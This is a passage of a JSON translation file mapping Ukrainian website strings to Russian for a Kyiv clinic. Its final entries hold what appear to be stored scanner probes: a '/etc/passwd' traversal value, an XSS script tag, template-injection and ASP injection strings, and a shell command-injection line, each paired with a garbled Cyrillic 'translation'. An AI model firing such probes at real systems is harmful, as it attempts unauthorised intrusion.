\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 